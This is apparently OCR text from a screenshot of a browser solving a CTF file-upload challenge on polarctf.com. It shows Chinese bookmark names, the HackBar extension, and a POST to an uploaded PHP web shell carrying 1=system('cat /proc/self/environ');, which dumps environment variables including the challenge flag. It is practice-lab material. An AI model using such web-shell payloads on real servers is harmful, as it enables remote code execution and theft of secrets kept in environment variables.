 c9dea8b9-ab95-4cac-8f5d-0b8744a668a5.www.polarctf.com:8090/uploadsabc/file_6753f121d45137.60202470.php
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 ctfshow-web入门 svn kali rce 工具页 其他书签 移动设备上的书签
HOSTNAME=e8a582f6d0c3SHLVL=1HOME=/rootPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binPWD=/var/www/html/uploadsabcFLAG=flag{cf2f4d10-80a1-45de-b406-dcf342f409c8} >< +?=eval
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://c9dea8b9-ab95-4cac-8f5d-0b8744a668a5.www.polarctf.com:8090/uploadsabc/
file_6753f121d45137.60202470.php
Post data Referer User Agent Cookies Add Header Clear All
1=system('cat /proc/self/environ');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive